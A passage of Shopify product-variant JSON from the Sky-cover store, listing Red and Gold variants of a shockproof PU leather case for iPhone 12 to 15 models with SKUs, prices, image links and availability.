Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 plus","public_title":"Red \/ for iphone 15 plus","options":["Red","for iphone 15 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146897747,"title":"Red \/ for iphone 15","option1":"Red","option2":"for iphone 15","option3":null,"sku":"652325622","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15","public_title":"Red \/ for iphone 15","options":["Red","for iphone 15"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146930515,"title":"Red \/ for iphone 14 pro max","option1":"Red","option2":"for iphone 14 pro max","option3":null,"sku":"652325625","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 14 pro max","public_title":"Red \/ for iphone 14 pro max","options":["Red","for iphone 14 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146963283,"title":"Red \/ for iphone 14 pro","option1":"Red","option2":"for iphone 14 pro","option3":null,"sku":"652325628","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 14 pro","public_title":"Red \/ for iphone 14 pro","options":["Red","for iphone 14 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146996051,"title":"Red \/ for iphone 14 plus","option1":"Red","option2":"for iphone 14 plus","option3":null,"sku":"652325631","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 14 plus","public_title":"Red \/ for iphone 14 plus","options":["Red","for iphone 14 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147028819,"title":"Red \/ for iphone 14","option1":"Red","option2":"for iphone 14","option3":null,"sku":"652325634","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 14","public_title":"Red \/ for iphone 14","options":["Red","for iphone 14"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147061587,"title":"Red \/ for iphone 13 pro max","option1":"Red","option2":"for iphone 13 pro max","option3":null,"sku":"652325637","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 13 pro max","public_title":"Red \/ for iphone 13 pro max","options":["Red","for iphone 13 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147094355,"title":"Red \/ for iphone 13 pro","option1":"Red","option2":"for iphone 13 pro","option3":null,"sku":"652325640","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 13 pro","public_title":"Red \/ for iphone 13 pro","options":["Red","for iphone 13 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147127123,"title":"Red \/ for iphone 13","option1":"Red","option2":"for iphone 13","option3":null,"sku":"652325643","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 13","public_title":"Red \/ for iphone 13","options":["Red","for iphone 13"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147159891,"title":"Red \/ for iphone 12 pro max","option1":"Red","option2":"for iphone 12 pro max","option3":null,"sku":"652325646","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 12 pro max","public_title":"Red \/ for iphone 12 pro max","options":["Red","for iphone 12 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147192659,"title":"Red \/ for iphone 12 pro","option1":"Red","option2":"for iphone 12 pro","option3":null,"sku":"652325649","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 12 pro","public_title":"Red \/ for iphone 12 pro","options":["Red","for iphone 12 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147225427,"title":"Red \/ for iphone 12","option1":"Red","option2":"for iphone 12","option3":null,"sku":"652325652","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 12","public_title":"Red \/ for iphone 12","options":["Red","for iphone 12"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147258195,"title":"Gold \/ for iphone 15 pro max","option1":"Gold","option2":"for iphone 15 pro max","option3":null,"sku":"652325614","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max","public_title":"Gold \/ for iphone 15 pro max","options":["Gold","for iphone 15 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147290963,"title":"Gold \/ for iphone 15 pro","option1":"Gold","option2":"for iphone 15 pro","option3":null,"sku":"652325617","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro","public_title":"Gold \/ for iphone 15 pro","options":["Gold","for iphone 15 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147323731,"title":"Gold \/ for iphone 15 plus","option1":"Gold","option2":"for iphone 15 plus","option3":null,"sku":"652325620","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 plus","public_title":"Gold \/ for iphone 15 plus","options":["Gold","for iphone 15 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147356499,"title":"Gold \/ for iphone 15","option1":"Gold","option2":"for iphone 15","option3":null,"sku":"652325623","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15","public_title":"Gold \/ for iphone 15","options":["Gold","for iphone 15"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147389267,"title":"Gold \/ for iphone 14 pro max","option1":"Gold","option2":"for iphone 14 pro max","option3":null,"sku":"652325626","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 14 pro max","public_title":"Gold \/ for iphone 14 pro max","options":["Gold","for iphone 14 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147422035,"title":"Gold \/ for iphone 14 pro","option1":"Gold","option2":"for iphone 14 pro","option3":null,"sku":"652325629","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 14 pro","public_title":"Gold \/ for iphone 14 pro","options":["Gold","for iphone 14 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147454803,"title":"Gold \/ for iphone 14 plus","option1":"Gold","option2":"for iphone 14 plus","option3":null,"sku":"652325632","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 14 plus","public_title":"Gold \/ for iphone 14 plus","options":["Gold","for iphone 14 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147487571,"title":"Gold \/ for iphone 14","option1":"Gold","option2":"for iphone 14","option3":null,"sku":"652325635","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 14","public_title":"Gold \/ for iphone 14","options":["Gold","for iphone 14"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147520339,"title":"Gold \/ for iphone 13 pro max","option1":"Gold","option2":"for iphone 13 pro max","option3":null,"sku":"652325638","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - 